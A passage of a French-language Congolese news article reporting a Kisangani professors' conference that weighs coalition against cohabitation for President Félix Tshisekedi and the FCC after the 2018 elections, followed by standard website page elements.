Pour le peuple : ce serait la continuité de la misère (malgré les annonces farfelues pour les 100 premiers jours) quand on connait la façon de gérer du régime labellisé FCC pour le besoin de la cause. Le FCC n’a aucun intérêt à voir le CACH avec son président faire mieux que lui et son autorité morale. Bien au contraire !</p>
<p>De la Cohabitation<br />
Dans le registre des avantages<br />
Pour le Président désigné : la cohabitation lui donnerait l’occasion de s’émanciper des accords secrets pernicieux pour son image et son avenir politique d’une part, et d’autre part, des se positionner véritablement au sommet de l’Etat en gérant essentiellement les affaires étrangères et la défense ; dans cette posture, il ne partagerait point le bilan d’un gouvernement FCC qui échouerait dans sa gouvernance.</p>
<p>Par ailleurs, le Président désigné pourrait faire tourner à plein régime le bicéphalisme exécutif et se donner une image de « meilleure garantie » pour la défense des intérêts du peuple ; il pourrait recourir à son droit de dissolution pour se donner une majorité à lui ;<br />
Pour le FCC : il y aurait plus de places pour que le plus grand nombre des partis se servent en termes de postes ministériels et continuent à se partager le « gâteau national »;<br />
Pour le peuple : la cohabitation créerait un esprit d’émulation entre différents regroupements politiques et inciterait donc, par voie de fait, le FCC à mieux travailler se sachant seul comptable de l’action gouvernementale. En outre, la cohabitation pourrait faire obstacle aux velléités de révision constitutionnelle dont on entend parler de la part de quelques membres influents du FCC. Le président désigné pourrait dissoudre le parlement et organiser d’authentiques élections transparentes au bout d’une année conformément à la constitution.</p>
<p><strong>Dans le registre des inconvénients :</strong><br />
Pour le Président désigné : Il pourrait courir le risque de destitution sous prétexte de haute trahison ou faux diplôme à cause des crises institutionnelles avec le FCC, mais dans cette hypothèse, le Président désigné démontrerait qu’il serait une victime expiatoire parce qu’il se battrait pour le peuple. Hypothèse fort probable lorsque l’on considère la grande majorité du FCC au niveau de l’assemblée nationale et éventuellement du sénat ainsi que la composition actuelle de la cour constitutionnelle ;<br />
Pour le FCC : le principal risque concernerait la dissolution de l’Assemblée nationale et du Senat, ce qui ferait perdre au FCC ses différentes majorités, si de nouvelles élections venaient à être organisées ;<br />
Pour le peule : le risque de crise institutionnelle politique pourrait faire basculer le pays dans une espèce d’instabilité pouvant aller jusqu’à la guerre civile ou un coup d’Etat de l’armée entièrement à la solde du Raïs.</p>
<p>En guise de conclusion, le Professeur Alphonse MAINDO a souligné qu’en principe, la question de cohabitation ou coalition ne devrait même pas se poser étant donné l’écrasante majorité que s’était octroyée le FCC lors des élections du 30 décembre 2018. Pour ce grand spécialiste de la politique congolaise, le choix de la coalition par le Président désigné ne serait, en réalité, qu’une véritable une « absorption politique» totale ou un suicide politique et, partant, une condamnation du peuple à la servitude persistante. La survie du CACH et de son président passe nécessairement par un devoir d’ingratitude, en hommage au combat pour la dignité et la liberté de Etienne Tshisekedi, des combattants de l’UDPS et des Congolais martyrisés ; ce qui serait également avantageux pour le peuple Congolais condamné à subir encore de longues années de médiocrité avilissante. La cohabitation politique est la meilleure option pour Félix Tshisekedi et pour l’intérêt de la nation toute entière.</p>
<p>A l’issue de ces deux exposés, il s’en est suivi des jeux de questions et réponses entre les conférenciers du jour, les Professeurs Antoine NGUTE et Alphonse MAINDO sous la modération du Professeur Bily BOLAKONGA et le grand public venue en grande affluence. Il faut noter le public avait répondu chaleureusement à l’invitation lancée par la Dynamique des Professeurs et Universitaires de Kisangani à l’occasion de la reprise de ses activités. Cette une foule nombreuse était composée des juristes, politologues, communicologues, journalistes, philosophes, agronomes, économistes, religieux et autres curieux.</p>
<p>La Rédaction</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://kivuavenir.com/sud-kivu-quand-des-temoignages-se-melent-autour-de-bienvenu-karhakubwa-pressenti-senateur/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Sud-Kivu : Quand des témoignages se mêlent autour de Bienvenu Karhakubwa pressenti Sénateur</h3>
        </a>
    
            <a href="https://kivuavenir.com/rutshuru-un-chef-coutumier-abattu-a-kibirizi/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Rutshuru : Un chef coutumier abattu à Kibirizi</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://kivuavenir.com/rutshuru-un-chef-coutumier-abattu-a-kibirizi/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://kivuavenir.com/rutshuru-un-chef-coutumier-abattu-a-kibirizi/">
                        Rutshuru : Un chef coutumier abattu à Kibirizi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kivuavenir.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>

<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LcW8GsrAAAAANkT711cYTw89EW1qCcObe5z_afZ"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6940a57a114f8"><h3 class="jeg_block_title"><span>Dernières nouvelles</span></h3></div>
		<ul>
											<li>
					<a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/">Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/bukavu-le-jeune-leader-adolphe-mugemuzi-porte-la-voix-de-la-population-aupres-des-autorites-de-lafc-m23-a-goma/">Bukavu : Le jeune leader Adolphe Mugemuzi porte la voix de la population auprès des autorités de l’AFC-M23 à Goma</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/">UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump</a>
									</li>
					</ul>

		</div><div class="widget widget_categories" id="categories-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6940a57a118e8"><h3 class="jeg_block_title"><span>Categories</span></h3></div><form action="https://kivuavenir.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="32">ACTUALITÉ&nbsp;&nbsp;(5,255)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;ACTUALITÉ EN IMMAGE&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;AFRIQUE&nbsp;&nbsp;(457)</option>
	<option class="level-1" value="4525">&nbsp;&nbsp;&nbsp;ÉDUCATION&nbsp;&nbsp;(116)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;MONDE&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="4522">&nbsp;&nbsp;&nbsp;SOCIAL&nbsp;&nbsp;(281)</option>
	<option class="level-0" value="2872">COVID-19&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="35">ÉCONOMIE&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="36">ELECTIONS&nbsp;&nbsp;(364)</option>
	<option class="level-0" value="1">Non classifié(e)&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="4524">OPINION&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="39">POLITIQUE&nbsp;&nbsp;(772)</option>
	<option class="level-0" value="37">SOCIÉTÉ&nbsp;&nbsp;(1,327)</option>
	<option class="level-1" value="237">&nbsp;&nbsp;&nbsp;CULTURE&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="272">&nbsp;&nbsp;&nbsp;DROITS DE L&#8217;HOMME&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;JUSTICE&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;LIBERTÉ DE PRESSE&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;OFFRES D&#8217;EMPLOI&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;SANTE&nbsp;&nbsp;(130)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;SECURITÉ&nbsp;&nbsp;(507)</option>
	<option class="level-0" value="40">SPORT&nbsp;&nbsp;(281)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="widget widget_rss" id="rss-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6940a57a14cfe"><h3 class="jeg_block_title"><span><a class="rsswidget rss-widget-feed" href="https://www.france24.com/fr/afrique/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://kivuavenir.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.france24.com/fr/afrique/">FRANCE 24</a></span></h3></div><ul><li><a class='rsswidget' href='https://www.france24.com/fr/%C3%A9missions/journal-de-l-afrique/20251215-au-moins-37-morts-dans-des-crues-soudaines-%C3%A0-safi-de-nouveaux-orages-attendus-mardi'>Au moins 37 morts dans des crues soudaines à Safi, de nouveaux orages attendus mardi</a> <span class="rss-date">December 15, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/afrique/20251215-crimes-contre-l-humanit%C3%A9-en-rd-congo-l-ex-chef-rebelle-lumbala-condamn%C3%A9-%C3%A0-paris'>Crimes contre l&#039;humanité en RD Congo : l&#039;ex-chef rebelle Roger Lumbala condamné à Paris</a> <span class="rss-date">December 15, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/afrique/20251215-m%C3%A8re-christophe-gleizes-demande-pr%C3%A9sident-alg%C3%A9rien-gracier-son-fils'>La mère de Christophe Gleizes demande au président algérien de gracier son fils</a> <span class="rss-date">December 15, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/afrique/20251214-inondation-crues-soudaines-21-morts-ville-cotiere-maroc-safi-precipitations'>Au Maroc, des inondations font au moins 37 morts à Safi</a> <span class="rss-date">December 14, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/%C3%A9missions/journal-de-l-afrique/20251214-sommet-ordinaire-de-la-cedeao-la-transition-de-la-junte-bissau-guin%C3%A9enne-rejet%C3%A9e'>Sommet ordinaire de la Cédéao : la transition de la junte Bissau guinéenne rejetée</a> <span class="rss-date">December 14, 2025</span></li></ul></div><div class="widget widget_rss" id="rss-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_6940a57a25896"><h3 class="jeg_block_title"><span><a class="rsswidget rss-widget-feed" href="https://www.france24.com/fr/sports/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://kivuavenir.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.france24.com/fr/sports/">SPORT</a></span></h3></div><ul><li><a class='rsswidget' href='https://www.france24.com/fr/info-en-continu/20250516-premi%C3%A8re-ligue-f%C3%A9minine-vainqueur-du-psg-lyon-sacr%C3%A9-pour-la-18e-fois'>Première ligue féminine : tombeur du PSG, l&#039;Olympique lyonnais sacré pour la 18e fois</a> <span class="rss-date">May 16, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/sports/20250419-tournois-des-six-nations-f%C3%A9minin-bouscul%C3%A9es-les-bleues-s-imposent-de-justesse-contre-l-italie'>Tournois des Six Nations féminin : bousculées, les Bleues s&#039;imposent de justesse contre l&#039;Italie</a> <span class="rss-date">April 19, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/info-en-continu/20250419-c1-f%C3%A9minine-l-ol-gagne-ric-rac-chez-arsenal-2-1'>Football féminin : Lyon s&#039;impose ric-rac à Londres face à Arsenal</a> <span class="rss-date">April 19, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/info-en-continu/20250417-foot-le-club-chinois-du-gabonais-aaron-boupendza-joue-seulement-quelques-heures-apr%C3%A8s-son-d%C3%A9c%C3%A8s'>Le Zhejiang FC maintient son match quelques heures après la mort d&#039;Aaron Boupendza</a> <span class="rss-date">April 17, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/sports/20250416-mort-football-international-gabon-aaron-boupendza-age-28-ans-chine'>Mort de l&#039;international gabonais Aaron Boupendza à l&#039;âge de 28 ans</a> <span class="rss-date">April 16, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/sports/20250415-en-direct-football-ligue-des-champions-match-aston-villa-psg-quart-finale-retour'>Aston Villa fait trembler le PSG, mais Paris file dans le dernier carré</a> <span class="rss-date">April 15, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/info-en-continu/20250411-angleterre-fin-du-suspense-mohamed-salah-reste-%C3%A0-liverpool'>&quot;C&#039;est super !&quot; : Mohamed Salah prolonge de deux ans à Liverpool</a> <span class="rss-date">April 11, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/info-en-continu/20250410-ligue-europa-lyon-arrache-le-nul-face-%C3%A0-manchester-united-dans-un-match-fou'>Ligue Europa : l&#039;Olympique lyonnais arrache le nul face à Manchester United</a> <span class="rss-date">April 10, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/sports/20250328-basket-format-equipes-date-lancement-ce-que-l-on-sait-de-l-arrivee-de-la-nba-en-europe'>Format, équipes, date de lancement : ce que l&#039;on sait de l&#039;arrivée de la NBA en Europe</a> <span class="rss-date">March 28, 2025</span></li><li><a class='rsswidget' href='https://www.france24.com/fr/sports/20250323-tennis-de-table-f%C3%A9lix-lebrun-sacr%C3%A9-champion-de-france-face-%C3%A0-son-fr%C3%A8re-alexis'>Tennis de table : Félix Lebrun sacré champion de France face à son frère Alexis</a> <span class="rss-date">March 23, 2025</span></li></ul></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_6940a57a32a8b"><h3 class="jeg_block_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a> (5,134)
</li>
	<li class="cat-item cat-item-33"><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a> (17)
</li>
	<li class="cat-item cat-item-34"><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a> (457)
</li>
	<li class="cat-item cat-item-2872"><a href="https://kivuavenir.com/category/covid-19/">COVID-19</a> (82)
</li>
	<li class="cat-item cat-item-237"><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a> (79)
</li>
	<li class="cat-item cat-item-272"><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L&#039;HOMME</a> (194)
</li>
	<li class="cat-item cat-item-35"><a href="https://kivuavenir.com/category/economie/">ÉCONOMIE</a> (103)
</li>
	<li class="cat-item cat-item-4525"><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a> (116)
</li>
	<li class="cat-item cat-item-36"><a href="https://kivuavenir.com/category/elections/">ELECTIONS</a> (364)
</li>
	<li class="cat-item cat-item-235"><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a> (150)
</li>
	<li class="cat-item cat-item-271"><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a> (41)
</li>
	<li class="cat-item cat-item-38"><a href="https://kivuavenir.com/category/actualite/monde/">MONDE</a> (44)
</li>
	<li class="cat-item cat-item-1"><a href="https://kivuavenir.com/category/non-classifiee/">Non classifié(e)</a> (33)
</li>
	<li class="cat-item cat-item-761"><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D&#039;EMPLOI</a> (5)
</li>
	<li class="cat-item cat-item-4524"><a href="https://kivuavenir.com/category/opinion/">OPINION</a> (49)
</li>
	<li class="cat-item cat-item-39"><a href="https://kivuavenir.com/category/politique/">POLITIQUE</a> (772)
</li>
	<li class="cat-item cat-item-236"><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a> (130)
</li>
	<li class="cat-item cat-item-273"><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a> (507)
</li>
	<li class="cat-item cat-item-4522"><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a> (281)
</li>
	<li class="cat-item cat-item-37"><a href="https://kivuavenir.com/category/histoire/">SOCIÉTÉ</a> (781)
</li>
	<li class="cat-item cat-item-40"><a href="https://kivuavenir.com/category/sport/">SPORT</a> (281)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3787 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-3"><img width="300" height="79" src="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-300x79.png" class="image wp-image-25029  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-300x79.png 300w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-1024x270.png 1024w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-768x202.png 768w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-1536x404.png 1536w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-2048x539.png 2048w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-24x6.png 24w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-36x9.png 36w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-48x13.png 48w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-750x197.png 750w, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x-1140x300.png 1140w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p>Suivez-nous sur les réseaux sociaux:</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-5">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>les dernières nouvelles</span></h3></div>
		<ul>
											<li>
					<a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/">Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable</a>
									</li>
											<li>
					<a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-6"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégorie</span></h3></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://kivuavenir.com/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L&#039;HOMME</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://kivuavenir.com/category/economie/">ÉCONOMIE</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://kivuavenir.com/category/elections/">ELECTIONS</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://kivuavenir.com/category/actualite/monde/">MONDE</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kivuavenir.com/category/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D&#039;EMPLOI</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://kivuavenir.com/category/opinion/">OPINION</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://kivuavenir.com/category/politique/">POLITIQUE</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://kivuavenir.com/category/histoire/">SOCIÉTÉ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://kivuavenir.com/category/sport/">SPORT</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-26692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26692"><a href="https://kivuavenir.com/devenir-journaliste/">DEVENIR JOURNALISTE</a></li>
<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9008"><a href="https://kivuavenir.com/equipe-de-redaction/">ÉQUIPE DE RÉDACTION</a></li>
<li id="menu-item-9010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9010"><a href="https://kivuavenir.com/a-propos-de-nous/">À PROPOS DE NOUS</a></li>
<li id="menu-item-16679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16679"><a href="https://kivuavenir.com/contact-2/">CONTACT</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © Copyright 2025, All rights reserved | Kivu Avenir | Design : <a href="https://rashaadsallie.com" target="_blank">RashaadSallie.com</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="848c895595">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
												<a href="#jeg_registerform" class="jeg_popuplink"><i class="fa fa-user"></i> Sign Up</a>
									</div>
			        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="register" method="post" accept-charset="utf-8">
            <h3>Create New Account!</h3>            <p>Fill the forms below to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="848c895595">
                <input type="hidden" name="jnews_register_nonce" value="5eabaf599b">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
			            <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="848c895595">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
